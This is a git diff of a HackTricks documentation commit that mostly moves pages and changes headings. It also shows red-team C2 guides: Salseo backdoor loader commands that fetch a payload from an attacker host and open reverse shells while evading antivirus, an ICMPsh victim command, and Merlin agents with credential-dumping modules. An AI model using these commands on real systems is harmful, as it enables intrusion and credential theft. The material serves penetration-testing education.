GitBook: [#3164] No subject
This commit is contained in:
parent
1510b2a22f
commit
58d6ba5b08
|
|
@ -24,21 +24,21 @@ dht udp "DHT Nodes"
|
|||
|
||||
5060 udp sip "SIP/"
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (2).png>)
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (2).png>)
|
||||
|
||||
InfluxDB
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# 6881/udp - Pentesting BitTorrent
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,9 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -34,5 +31,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
128
SUMMARY.md
128
SUMMARY.md
|
|
@ -57,13 +57,13 @@
|
|||
* [Windows Processes](forensics/basic-forensic-methodology/windows-forensics/windows-processes.md)
|
||||
* [Interesting Windows Registry Keys](forensics/basic-forensic-methodology/windows-forensics/interesting-windows-registry-keys.md)
|
||||
* [Brute Force - CheatSheet](generic-methodologies-and-resources/brute-force.md)
|
||||
* [Basic Python & Python Sandbox Escape](generic-methodologies-and-resources/basic-python/README.md)
|
||||
* [venv](generic-methodologies-and-resources/basic-python/venv.md)
|
||||
* [Bypass Python sandboxes](generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/README.md)
|
||||
* [Output Searching Python internals](generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/output-searching-python-internals.md)
|
||||
* [Magic Methods](generic-methodologies-and-resources/basic-python/magic-methods.md)
|
||||
* [Web Requests](generic-methodologies-and-resources/basic-python/web-requests.md)
|
||||
* [Bruteforce hash (few chars)](generic-methodologies-and-resources/basic-python/bruteforce-hash-few-chars.md)
|
||||
* [Basic Python & Python Sandbox Escape](misc/basic-python/README.md)
|
||||
* [venv](misc/basic-python/venv.md)
|
||||
* [Bypass Python sandboxes](misc/basic-python/bypass-python-sandboxes/README.md)
|
||||
* [Output Searching Python internals](misc/basic-python/bypass-python-sandboxes/output-searching-python-internals.md)
|
||||
* [Magic Methods](misc/basic-python/magic-methods.md)
|
||||
* [Web Requests](misc/basic-python/web-requests.md)
|
||||
* [Bruteforce hash (few chars)](misc/basic-python/bruteforce-hash-few-chars.md)
|
||||
* [Exfiltration](generic-methodologies-and-resources/exfiltration.md)
|
||||
* [Tunneling and Port Forwarding](generic-methodologies-and-resources/tunneling-and-port-forwarding.md)
|
||||
* [Search Exploits](generic-methodologies-and-resources/search-exploits.md)
|
||||
|
|
@ -577,40 +577,40 @@
|
|||
|
||||
## 🦅 Reversing & Exploiting
|
||||
|
||||
* [Reversing Tools & Basic Methods](reversing-and-exploiting/reversing-tools-basic-methods/README.md)
|
||||
* [Angr](reversing-and-exploiting/reversing-tools-basic-methods/angr/README.md)
|
||||
* [Angr - Examples](reversing-and-exploiting/reversing-tools-basic-methods/angr/angr-examples.md)
|
||||
* [Z3 - Satisfiability Modulo Theories (SMT)](reversing-and-exploiting/reversing-tools-basic-methods/satisfiability-modulo-theories-smt-z3.md)
|
||||
* [Cheat Engine](reversing-and-exploiting/reversing-tools-basic-methods/cheat-engine.md)
|
||||
* [Blobrunner](reversing-and-exploiting/reversing-tools-basic-methods/blobrunner.md)
|
||||
* [Common API used in Malware](reversing-and-exploiting/common-api-used-in-malware.md)
|
||||
* [Word Macros](reversing-and-exploiting/word-macros.md)
|
||||
* [Linux Exploiting (Basic) (SPA)](reversing-and-exploiting/linux-exploiting-basic-esp/README.md)
|
||||
* [Format Strings Template](reversing-and-exploiting/linux-exploiting-basic-esp/format-strings-template.md)
|
||||
* [ROP - call sys\_execve](reversing-and-exploiting/linux-exploiting-basic-esp/rop-syscall-execv.md)
|
||||
* [ROP - Leaking LIBC address](reversing-and-exploiting/linux-exploiting-basic-esp/rop-leaking-libc-address/README.md)
|
||||
* [ROP - Leaking LIBC template](reversing-and-exploiting/linux-exploiting-basic-esp/rop-leaking-libc-address/rop-leaking-libc-template.md)
|
||||
* [Bypassing Canary & PIE](reversing-and-exploiting/linux-exploiting-basic-esp/bypassing-canary-and-pie.md)
|
||||
* [Ret2Lib](reversing-and-exploiting/linux-exploiting-basic-esp/ret2lib.md)
|
||||
* [Fusion](reversing-and-exploiting/linux-exploiting-basic-esp/fusion.md)
|
||||
* [Exploiting Tools](reversing-and-exploiting/tools/README.md)
|
||||
* [PwnTools](reversing-and-exploiting/tools/pwntools.md)
|
||||
* [Windows Exploiting (Basic Guide - OSCP lvl)](reversing-and-exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
||||
* [Reversing Tools & Basic Methods](reversing/reversing-tools-basic-methods/README.md)
|
||||
* [Angr](reversing/reversing-tools-basic-methods/angr/README.md)
|
||||
* [Angr - Examples](reversing/reversing-tools-basic-methods/angr/angr-examples.md)
|
||||
* [Z3 - Satisfiability Modulo Theories (SMT)](reversing/reversing-tools-basic-methods/satisfiability-modulo-theories-smt-z3.md)
|
||||
* [Cheat Engine](reversing/reversing-tools-basic-methods/cheat-engine.md)
|
||||
* [Blobrunner](reversing/reversing-tools-basic-methods/blobrunner.md)
|
||||
* [Common API used in Malware](reversing/common-api-used-in-malware.md)
|
||||
* [Word Macros](reversing/word-macros.md)
|
||||
* [Linux Exploiting (Basic) (SPA)](exploiting/linux-exploiting-basic-esp/README.md)
|
||||
* [Format Strings Template](exploiting/linux-exploiting-basic-esp/format-strings-template.md)
|
||||
* [ROP - call sys\_execve](exploiting/linux-exploiting-basic-esp/rop-syscall-execv.md)
|
||||
* [ROP - Leaking LIBC address](exploiting/linux-exploiting-basic-esp/rop-leaking-libc-address/README.md)
|
||||
* [ROP - Leaking LIBC template](exploiting/linux-exploiting-basic-esp/rop-leaking-libc-address/rop-leaking-libc-template.md)
|
||||
* [Bypassing Canary & PIE](exploiting/linux-exploiting-basic-esp/bypassing-canary-and-pie.md)
|
||||
* [Ret2Lib](exploiting/linux-exploiting-basic-esp/ret2lib.md)
|
||||
* [Fusion](exploiting/linux-exploiting-basic-esp/fusion.md)
|
||||
* [Exploiting Tools](exploiting/tools/README.md)
|
||||
* [PwnTools](exploiting/tools/pwntools.md)
|
||||
* [Windows Exploiting (Basic Guide - OSCP lvl)](exploiting/windows-exploiting-basic-guide-oscp-lvl.md)
|
||||
|
||||
## 🔮 Crypto & Stego
|
||||
|
||||
* [Cryptographic/Compression Algorithms](crypto-and-stego/cryptographic-algorithms/README.md)
|
||||
* [Unpacking binaries](crypto-and-stego/cryptographic-algorithms/unpacking-binaries.md)
|
||||
* [Certificates](crypto-and-stego/certificates.md)
|
||||
* [Cipher Block Chaining CBC-MAC](crypto-and-stego/cipher-block-chaining-cbc-mac-priv.md)
|
||||
* [Crypto CTFs Tricks](crypto-and-stego/crypto-ctfs-tricks.md)
|
||||
* [Electronic Code Book (ECB)](crypto-and-stego/electronic-code-book-ecb.md)
|
||||
* [Hash Length Extension Attack](crypto-and-stego/hash-length-extension-attack.md)
|
||||
* [Padding Oracle](crypto-and-stego/padding-oracle-priv.md)
|
||||
* [RC4 - Encrypt\&Decrypt](crypto-and-stego/rc4-encrypt-and-decrypt.md)
|
||||
* [Stego Tricks](crypto-and-stego/stego-tricks.md)
|
||||
* [Esoteric languages](crypto-and-stego/esoteric-languages.md)
|
||||
* [Blockchain & Crypto Currencies](crypto-and-stego/blockchain-and-crypto-currencies.md)
|
||||
* [Cryptographic/Compression Algorithms](reversing/cryptographic-algorithms/README.md)
|
||||
* [Unpacking binaries](reversing/cryptographic-algorithms/unpacking-binaries.md)
|
||||
* [Certificates](cryptography/certificates.md)
|
||||
* [Cipher Block Chaining CBC-MAC](cryptography/cipher-block-chaining-cbc-mac-priv.md)
|
||||
* [Crypto CTFs Tricks](cryptography/crypto-ctfs-tricks.md)
|
||||
* [Electronic Code Book (ECB)](cryptography/electronic-code-book-ecb.md)
|
||||
* [Hash Length Extension Attack](cryptography/hash-length-extension-attack.md)
|
||||
* [Padding Oracle](cryptography/padding-oracle-priv.md)
|
||||
* [RC4 - Encrypt\&Decrypt](cryptography/rc4-encrypt-and-decrypt.md)
|
||||
* [Stego Tricks](stego/stego-tricks.md)
|
||||
* [Esoteric languages](stego/esoteric-languages.md)
|
||||
* [Blockchain & Crypto Currencies](blockchain/blockchain-and-crypto-currencies/README.md)
|
||||
|
||||
## 🧐 External Platforms Reviews/Writeups
|
||||
|
||||
|
|
@ -625,40 +625,40 @@
|
|||
|
||||
## 🦂 C2
|
||||
|
||||
* [Merlin](c2/merlin.md)
|
||||
* [Empire](c2/empire.md)
|
||||
* [Salseo](c2/salseo.md)
|
||||
* [ICMPsh](c2/icmpsh.md)
|
||||
* [Merlin](backdoors/merlin.md)
|
||||
* [Empire](backdoors/empire.md)
|
||||
* [Salseo](backdoors/salseo.md)
|
||||
* [ICMPsh](backdoors/icmpsh.md)
|
||||
|
||||
## ✍ TODO
|
||||
|
||||
* [Other Big References](todo/references.md)
|
||||
* [Other Big References](misc/references.md)
|
||||
* [More Tools](todo/more-tools.md)
|
||||
* [MISC](todo/misc.md)
|
||||
* [Pentesting DNS](todo/pentesting-dns.md)
|
||||
* [Pentesting DNS](pentesting-dns.md)
|
||||
* [Hardware Hacking](todo/hardware-hacking/README.md)
|
||||
* [I2C](todo/hardware-hacking/i2c.md)
|
||||
* [UART](todo/hardware-hacking/uart.md)
|
||||
* [Radio](todo/hardware-hacking/radio.md)
|
||||
* [JTAG](todo/hardware-hacking/jtag.md)
|
||||
* [SPI](todo/hardware-hacking/spi.md)
|
||||
* [Radio Hacking](todo/radio-hacking/README.md)
|
||||
* [Pentesting RFID](todo/radio-hacking/pentesting-rfid.md)
|
||||
* [Low-Power Wide Area Network](todo/radio-hacking/low-power-wide-area-network.md)
|
||||
* [Pentesting BLE - Bluetooth Low Energy](todo/radio-hacking/pentesting-ble-bluetooth-low-energy.md)
|
||||
* [Burp Suite](todo/burp-suite.md)
|
||||
* [Other Web Tricks](todo/other-web-tricks.md)
|
||||
* [Interesting HTTP](todo/interesting-http.md)
|
||||
* [Emails Vulnerabilities](todo/emails-vulns.md)
|
||||
* [Android Forensics](todo/android-forensics.md)
|
||||
* [TR-069](todo/tr-069.md)
|
||||
* [6881/udp - Pentesting BitTorrent](todo/6881-udp-pentesting-bittorrent.md)
|
||||
* [CTF Write-ups](todo/ctf-write-ups/README.md)
|
||||
* [challenge-0521.intigriti.io](todo/ctf-write-ups/challenge-0521.intigriti.io.md)
|
||||
* [Try Hack Me](todo/ctf-write-ups/try-hack-me/README.md)
|
||||
* [hc0n Christmas CTF - 2019](todo/ctf-write-ups/try-hack-me/hc0n-christmas-ctf-2019.md)
|
||||
* [Pickle Rick](todo/ctf-write-ups/try-hack-me/pickle-rick.md)
|
||||
* [1911 - Pentesting fox](todo/1911-pentesting-fox.md)
|
||||
* [Online Platforms with API](todo/online-platforms-with-api.md)
|
||||
* [Stealing Sensitive Information Disclosure from a Web](todo/stealing-sensitive-information-disclosure-from-a-web.md)
|
||||
* [Post Exploitation](todo/post-exploitation.md)
|
||||
* [Radio Hacking](radio-hacking/README.md)
|
||||
* [Pentesting RFID](radio-hacking/pentesting-rfid.md)
|
||||
* [Low-Power Wide Area Network](radio-hacking/low-power-wide-area-network.md)
|
||||
* [Pentesting BLE - Bluetooth Low Energy](radio-hacking/pentesting-ble-bluetooth-low-energy.md)
|
||||
* [Burp Suite](burp-suite.md)
|
||||
* [Other Web Tricks](other-web-tricks.md)
|
||||
* [Interesting HTTP](interesting-http.md)
|
||||
* [Emails Vulnerabilities](emails-vulns.md)
|
||||
* [Android Forensics](android-forensics.md)
|
||||
* [TR-069](tr-069.md)
|
||||
* [6881/udp - Pentesting BitTorrent](6881-udp-pentesting-bittorrent.md)
|
||||
* [CTF Write-ups](ctf-write-ups/README.md)
|
||||
* [challenge-0521.intigriti.io](ctf-write-ups/challenge-0521.intigriti.io.md)
|
||||
* [Try Hack Me](ctf-write-ups/try-hack-me/README.md)
|
||||
* [hc0n Christmas CTF - 2019](ctf-write-ups/try-hack-me/hc0n-christmas-ctf-2019.md)
|
||||
* [Pickle Rick](ctf-write-ups/try-hack-me/pickle-rick.md)
|
||||
* [1911 - Pentesting fox](1911-pentesting-fox.md)
|
||||
* [Online Platforms with API](online-platforms-with-api.md)
|
||||
* [Stealing Sensitive Information Disclosure from a Web](stealing-sensitive-information-disclosure-from-a-web.md)
|
||||
* [Post Exploitation](post-exploitation.md)
|
||||
|
|
|
|||
|
|
@ -26,7 +26,7 @@ To start extracting data from an Android device it has to be unlocked. If it's l
|
|||
|
||||
## Data Adquisition
|
||||
|
||||
Create an [android backup using adb](../mobile-pentesting/android-app-pentesting/adb-commands.md#backup) and extract it using [Android Backup Extractor](https://sourceforge.net/projects/adbextractor/): `java -jar abe.jar unpack file.backup file.tar`
|
||||
Create an [android backup using adb](mobile-pentesting/android-app-pentesting/adb-commands.md#backup) and extract it using [Android Backup Extractor](https://sourceforge.net/projects/adbextractor/): `java -jar abe.jar unpack file.backup file.tar`
|
||||
|
||||
### If root access or physical connection to JTAG interface
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Empire
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,9 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -34,5 +31,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# ICMPsh
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,10 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
|
||||
# Client side
|
||||
## Client side
|
||||
|
||||
Execute the script: **run.sh**
|
||||
|
||||
|
|
@ -37,7 +36,7 @@ echo Please insert the IP where you want to listen
|
|||
read IP
|
||||
```
|
||||
|
||||
# **Victim Side**
|
||||
## **Victim Side**
|
||||
|
||||
Upload **icmpsh.exe** to the victim and execute:
|
||||
|
||||
|
|
@ -45,8 +44,6 @@ Upload **icmpsh.exe** to the victim and execute:
|
|||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -62,5 +59,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Merlin
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,10 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
## Installation
|
||||
|
||||
# Installation
|
||||
|
||||
## Install GO
|
||||
### Install GO
|
||||
|
||||
```
|
||||
#Download GO package from: https://golang.org/dl/
|
||||
|
|
@ -34,24 +33,24 @@ Add "export GOBIN=$GOPATH/bin"
|
|||
source /etc/profile
|
||||
```
|
||||
|
||||
## Install Merlin
|
||||
### Install Merlin
|
||||
|
||||
```
|
||||
go get https://github.com/Ne0nd0g/merlin/tree/dev #It is recommended to use the developer branch
|
||||
cd $GOPATH/src/github.com/Ne0nd0g/merlin/
|
||||
```
|
||||
|
||||
# Launch Merlin Server
|
||||
## Launch Merlin Server
|
||||
|
||||
```
|
||||
go run cmd/merlinserver/main.go -i
|
||||
```
|
||||
|
||||
# Merlin Agents
|
||||
## Merlin Agents
|
||||
|
||||
You can [download precompiled agents](https://github.com/Ne0nd0g/merlin/releases)
|
||||
|
||||
## Compile Agents
|
||||
### Compile Agents
|
||||
|
||||
Go to the main folder _$GOPATH/src/github.com/Ne0nd0g/merlin/_
|
||||
|
||||
|
|
@ -62,16 +61,15 @@ make windows #Server and Agents for Windows
|
|||
make windows-agent URL=https://malware.domain.com:443/ #Agent for windows (arm, dll, linux, darwin, javascript, mips)
|
||||
```
|
||||
|
||||
## **Manual compile agents**
|
||||
### **Manual compile agents**
|
||||
|
||||
```
|
||||
GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://10.2.0.5:443" -o agent.exe main.g
|
||||
```
|
||||
|
||||
# Modules
|
||||
|
||||
**The bad news is that every module used by Merlin is downloaded from the source (github) and saved indisk before using it. Forge about usingwell known modules because Windows Defender will catch you!**\
|
||||
## Modules
|
||||
|
||||
**The bad news is that every module used by Merlin is downloaded from the source (github) and saved indisk before using it. Forge about usingwell known modules because Windows Defender will catch you!**\\
|
||||
|
||||
**SafetyKatz** --> Modified Mimikatz. Dump LSASS to file and launch:sekurlsa::logonpasswords to that file\
|
||||
**SharpDump** --> minidump for the process ID specified (LSASS by default) (Itsais that the extension of the final file is .gz but indeed it is.bin, but is agz file)\
|
||||
|
|
@ -85,7 +83,7 @@ GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://10.2.0.5:443" -
|
|||
**LaZagneForensic** --> Get browser passwords (works but dont prints the output directory)\
|
||||
**dumpCredStore** --> Win32 Credential Manager API (https://github.com/zetlen/clortho/blob/master/CredMan.ps1) https://www.digitalcitizen.life/credential-manager-where-windows-stores-passwords-other-login-details\
|
||||
**Get-InjectedThread** --> Detect classic injection in running processes (Classic Injection (OpenProcess, VirtualAllocEx, WriteProcessMemory, CreateRemoteThread)) (doesnt works)\
|
||||
**Get-OSTokenInformation** --> Get Token Info of the running processes and threads (User, groups, privileges, owner… https://docs.microsoft.com/es-es/windows/desktop/api/winnt/ne-winnt-\_token_information_class)\
|
||||
**Get-OSTokenInformation** --> Get Token Info of the running processes and threads (User, groups, privileges, owner… https://docs.microsoft.com/es-es/windows/desktop/api/winnt/ne-winnt-\_token\_information\_class)\
|
||||
**Invoke-DCOM** --> Execute a command (inother computer) via DCOM (http://www.enigma0x3.net.) (https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/)\
|
||||
**Invoke-DCOMPowerPointPivot** --> Execute a command in othe PC abusing PowerPoint COM objects (ADDin)\
|
||||
**Invoke-ExcelMacroPivot** --> Execute a command in othe PC abusing DCOM in Excel\
|
||||
|
|
@ -101,12 +99,11 @@ GOOS=windows GOARCH=amd64 go build -ldflags "-X main.url=https://10.2.0.5:443" -
|
|||
|
||||
**Didn't check persistence modules**
|
||||
|
||||
# Resume
|
||||
## Resume
|
||||
|
||||
I really like the feeling and the potential of the tool.\
|
||||
I hope the tool will start downloading the modules from the server and integrates some kind of evasion when downloading scripts.
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -122,5 +119,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Salseo
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Compiling the binaries
|
||||
## Compiling the binaries
|
||||
|
||||
Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
|
||||
|
||||
|
|
@ -25,7 +24,7 @@ Compile those projects for the architecture of the windows box where your are go
|
|||
|
||||
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
||||
|
||||
**(**If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
||||
\*\*(\*\*If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
||||
|
||||

|
||||
|
||||
|
|
@ -33,18 +32,18 @@ Then, build both projects (Build -> Build Solution) (Inside the logs will appear
|
|||
|
||||
.png>)
|
||||
|
||||
# Prepare the Backdoor
|
||||
## Prepare the Backdoor
|
||||
|
||||
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**
|
||||
|
||||
## **Python**
|
||||
### **Python**
|
||||
|
||||
```
|
||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
|
||||
## Windows
|
||||
### Windows
|
||||
|
||||
```
|
||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
|
|
@ -55,9 +54,9 @@ Ok, now you have everything you need to execute all the Salseo thing: the **enco
|
|||
|
||||
**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
|
||||
|
||||
# **Execute the backdoor**
|
||||
## **Execute the backdoor**
|
||||
|
||||
## **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
||||
### **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener, and a HTTP server to serve the encoded evilsalsa.
|
||||
|
||||
|
|
@ -65,7 +64,7 @@ Remember to start a nc as the reverse shell listener, and a HTTP server to serve
|
|||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||
```
|
||||
|
||||
## **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
||||
### **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
|
||||
|
||||
|
|
@ -73,11 +72,11 @@ Remember to start a nc as the reverse shell listener, and a SMB server to serve
|
|||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||
```
|
||||
|
||||
## **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
### **Disable ICMP Replies:**
|
||||
#### **Disable ICMP Replies:**
|
||||
|
||||
```
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||
|
|
@ -86,45 +85,45 @@ sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
|||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||
```
|
||||
|
||||
### Execute the client:
|
||||
#### Execute the client:
|
||||
|
||||
```
|
||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||
```
|
||||
|
||||
### Inside the victim, lets execute the salseo thing:
|
||||
#### Inside the victim, lets execute the salseo thing:
|
||||
|
||||
```
|
||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||
```
|
||||
|
||||
# Compiling SalseoLoader as DLL exporting main function
|
||||
## Compiling SalseoLoader as DLL exporting main function
|
||||
|
||||
Open the SalseoLoader project using Visual Studio.
|
||||
|
||||
## Add before the main function: \[DllExport]
|
||||
### Add before the main function: \[DllExport]
|
||||
|
||||
.png>)
|
||||
|
||||
## Install DllExport for this project
|
||||
### Install DllExport for this project
|
||||
|
||||
### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
|
||||
.png>)
|
||||
|
||||
### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
||||
#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
||||
|
||||
.png>)
|
||||
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport\_Configure.bat**
|
||||
|
||||
## **U**ninstall DllExport
|
||||
### **U**ninstall DllExport
|
||||
|
||||
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
||||
|
||||
.png>)
|
||||
|
||||
## **Exit Visual Studio and execute DllExport\_configure**
|
||||
### **Exit Visual Studio and execute DllExport\_configure**
|
||||
|
||||
Just **exit** Visual Studio
|
||||
|
||||
|
|
@ -134,13 +133,13 @@ Select **x64** (if you are going to use it inside a x64 box, that was my case),
|
|||
|
||||
.png>)
|
||||
|
||||
## **Open the project again with visual Studio**
|
||||
### **Open the project again with visual Studio**
|
||||
|
||||
**\[DllExport]** should not be longer marked as error
|
||||
|
||||
.png>)
|
||||
|
||||
## Build the solution
|
||||
### Build the solution
|
||||
|
||||
Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
||||
|
||||
|
|
@ -152,7 +151,7 @@ Select **x64** **platform** (Project --> SalseoLoader Properties --> Build --> P
|
|||
|
||||
To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
|
||||
|
||||
## Test the generated Dll
|
||||
### Test the generated Dll
|
||||
|
||||
Copy and paste the Dll where you want to test it.
|
||||
|
||||
|
|
@ -164,11 +163,11 @@ rundll32.exe SalseoLoader.dll,main
|
|||
|
||||
If not error appears, probably you have a functional dll!!
|
||||
|
||||
# Get a shell using the Dll
|
||||
## Get a shell using the Dll
|
||||
|
||||
Don't forget to use a **HTTP** **server** and set a **nc** **listener**
|
||||
|
||||
## Powershell
|
||||
### Powershell
|
||||
|
||||
```
|
||||
$env:pass="password"
|
||||
|
|
@ -179,7 +178,7 @@ $env:shell="reversetcp"
|
|||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
## CMD
|
||||
### CMD
|
||||
|
||||
```
|
||||
set pass=password
|
||||
|
|
@ -190,7 +189,6 @@ set shell=reversetcp
|
|||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -206,5 +204,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Blockchain & Crypto Currencies
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Basic Terminology
|
||||
## Basic Terminology
|
||||
|
||||
* **Smart contract**: Smart contracts are simply **programs stored on a blockchain that run when predetermined conditions are met**. They typically are used to automate the **execution** of an **agreement** so that all participants can be immediately certain of the outcome, without any intermediary’s involvement or time loss. (From [here](https://www.ibm.com/topics/smart-contracts)).
|
||||
* Basically, a smart contract is a **piece of code** that is going to be executed when people access and accept the contract. Smart contracts **run in blockchains** (so the results are stored inmutable) and can be read by the people before accepting them.
|
||||
|
|
@ -29,26 +28,26 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
* **DEX: Decentralized Exchange Platforms**.
|
||||
* **DAOs**: **Decentralized Autonomous Organizations**.
|
||||
|
||||
# Consensus Mechanisms
|
||||
## Consensus Mechanisms
|
||||
|
||||
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**.
|
||||
|
||||
Proof of work, another commonly used consensus mechanism, uses a validation of computational prowess to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.
|
||||
|
||||
## Proof Of Work (PoW)
|
||||
### Proof Of Work (PoW)
|
||||
|
||||
This uses a **validation of computational prowess** to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.\
|
||||
The **miners** will **select several transactions** and then start **computing the Proof Of Work**. The **miner with the greatest computation resources** is more probably to **finish** **earlier** the Proof of Work and get the fees of all the transactions.
|
||||
|
||||
## Proof Of Stake (PoS)
|
||||
### Proof Of Stake (PoS)
|
||||
|
||||
PoS accomplishes this by **requiring that validators have some quantity of blockchain tokens**, requiring **potential attackers to acquire a large fraction of the tokens** on the blockchain to mount an attack.\
|
||||
